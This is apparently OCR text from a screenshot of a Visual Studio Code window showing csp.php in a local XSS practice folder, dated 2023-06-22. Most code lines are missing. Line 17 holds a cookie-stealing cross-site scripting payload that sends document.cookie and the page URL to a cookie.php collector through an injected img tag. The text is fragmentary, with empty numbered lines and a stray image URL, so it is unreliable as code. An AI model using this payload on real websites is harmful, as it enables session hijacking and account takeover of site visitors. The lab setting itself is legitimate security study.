 文件(F) 编辑 13:01 择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1
2
3
4
5 'self' ");
6
7
8
9
10
11
12
13
14
15
16 8809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 cookie.php?u='+window.location.href+'&c='+document.cookie;document.write("<img src="+url+" />");</script>
受限模式 0 0 行 17，列 147 空格: 4 UTF-8 CRLF PHP 8.2
英 20:23
2023-06-22